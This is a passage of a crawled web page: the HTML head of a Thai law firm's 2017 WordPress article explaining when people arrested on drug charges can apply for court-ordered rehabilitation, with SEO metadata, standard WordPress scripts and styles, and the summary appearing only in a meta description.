

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/
body_size: 30127
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>โดนจับคดียาเสพติด ขอฟื้นฟูได้หรือไม่พร้อมวิธีทำ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="โดนจับคดียาเสพติด ขอฟื้นฟูได้หรือไม่พร้อมวิธีทำ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineหลายๆท่านไม่ทราบว่าจริงๆแล้วหากโดนจับคดียาเสพติด สามารถขอเข้าฟื้นฟูได้หากเข้าเงื่อนไขตาม พรบ.ฟื้นฟูสมรรถภาพผู้ติดยาเสพติด พ.ศ.2545 มีหลักเกณฑ์และเงื่อนไขอย่างไร ทีมงานทนายกฤษดา ขอนำท่านไปทำความเข้าใจพร้อมกัน หลักการของการส่งฟื้นฟู เป็นการนำตัวผู้เสพ และผู้ติดยาเสพติดไปบำบัดรักษาให้หาย เพื่อไม่ให้กลับไปใช้ยาหรือติดยาเสพติดอีกนั่นเอง ตามหลักการว่า ผู้เสพคือผู้ป่วย มิใช่อาชญากรเช่นเดียวกับกรณีที่ถือว่าผู้ติดยาเสพติด เป็นผู้ป่วยที่ต้องได้รับการบำบัดฟื้นฟูสมรรถภาพ บุคคลใดบ้างที่จะได้รับการพิจารณาให้เข้าสู่กระบวนการฟื้นฟู คือผู้ที่อยู่ภายใต้เงื่อนไขตามมาตรา 19 ของพรบ.ฟื้นฟู ฯ มาตรา ๑๙ ผู้ใดต้องหาว่ากระทําความผิดฐานเสพยาเสพติด เสพและมีไว้ใน ครอบครอง เสพและมีไว้ในครอบครองเพื่อจําหน่าย หรือเสพและจําหน่ายยาเสพติดตามลักษณะ ชนิด ประเภท และปริมาณที่กําหนดในกฎกระทรวง ถ้าไม่ปรากฏว่าต้องหาหรืออยู่ในระหว่างถูก ดําเนินคดีในความผิดฐานอื่นซึ่งเปนความผิดที่มีโทษจําคุกหรืออยู่ในระหว่างรับโทษจําคุกตามคํา พิพากษาของศาล ให้พนักงานสอบสวนนําตัวผู้ต้องหาไปศาลภายในสี่สิบแปดชั่วโมงนับแต่เวลาที่ ผู้ต้องหานั้นมาถึงที่ทําการของพนักงานสอบสวน เพื่อให้ศาลพิจารณามีคําสั่งให้ส่งตัวผู้นั้นไปตรวจ พิสูจน์การเสพหรือการติดยาเสพติด เว้นแต่มีเหตุสุดวิสัยหรือมีเหตุจําเป็นอย่างอื่นที่เกิดจากตัว ผู้ต้องหานั้นเอง หรือจากพฤติการณ์ที่เปลี่ยนแปลงไปซึ่งทําให้ไม่อาจนําตัวผู้ต้องหาไปศาลภายใน กําหนดเวลาดังกล่าวได้ สิ่งต้องพิจารณาว่าอยู่ในหลักเกณฑ์ 1.ดูฐานความผิด เป็นผู้ต้องหาว่ากระทำความผิดฐานใดฐานหนึ่งเกี่ยวกับยาเสพติด -ฐานเสพยาเสพติด หรือฐานเสพและมีไว้ในครอบครองซึ่งยาเสพติด -ฐานเสพและมีไว้ในครอบครองเพื่อจําหน่าย -ฐานเสพและจําหน่ายยาเสพติด 2.ดูประเภทและปริมาณ ซึ่งยาเสพติดที่กระทำความผิดนั้นจะต้องมีลักษณะ  ชนิด ประเภท และปริมาณที่กําหนดในกฎกระทรวง สิ่งต้องพิจารณาว่าอย่างไรเป็นยาเสพติดประเภทใด ตามกฎกระทรวงแล้วอนุญาตให้เข้ารับการฟื้นฟูตามเงื่อนไขและต้องเป็นยาเสพติดในประเภทดังต่อไปนี้ ประเภท ๑ [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2017-08-27T07:38:11+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2017/08/DESIGN-5.jpg" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"โดนจับคดียาเสพติด ขอฟื้นฟูได้หรือไม่พร้อมวิธีทำ","datePublished":"2017-08-27T07:38:11+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2017/08/DESIGN-5.jpg","articleSection":["คดีอาญา"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/","url":"https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/","name":"โดนจับคดียาเสพติด ขอฟื้นฟูได้หรือไม่พร้อมวิธีทำ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2017/08/DESIGN-5.jpg","datePublished":"2017-08-27T07:38:11+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2017/08/DESIGN-5.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2017/08/DESIGN-5.jpg","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"โดนจับคดียาเสพติด ขอฟื้นฟูได้หรือไม่พร้อมวิธีทำ"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
